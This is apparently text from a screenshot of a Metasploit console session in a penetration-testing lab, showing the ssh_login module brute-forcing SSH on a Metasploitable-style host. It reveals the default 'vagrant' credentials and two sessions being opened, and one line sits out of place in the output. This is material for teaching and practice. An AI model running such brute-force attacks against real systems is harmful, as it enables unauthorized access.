 msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set rhost 192.168.0.100
rhost ⇒ 192.168.0.100
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file /home/kali/metasploitable/ssh/usernames.txt
user_file ⇒ /home/kali/metasploitable/ssh/usernames.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file /home/kali/metasploitable/ssh/passwords.txt
pass_file ⇒ /home/kali/metasploitable/ssh/passwords.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run
upgraded to Meterpreter at this time.
[*] 192.168.0.100:22 - Starting bruteforce
[+] 192.168.0.100:22 - Success: 'Administrator:vagrant' 'Microsoft Windows Server 2008 R2 Standard 6.1.7601 Service
Pack 1 Build 7601'
[*] SSH session 1 opened (192.168.207.133:45115 → 192.168.0.100:22) at 2024-02-06 12:37:30 -0500
[+] 192.168.0.100:22 - Success: 'vagrant:vagrant' 'Microsoft Windows Server 2008 R2 Standard 6.1.7601 Service Pack
1 Build 7601'
[*] SSH session 2 opened (192.168.207.133:46003 → 192.168.0.100:22) at 2024-02-06 12:40:11 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >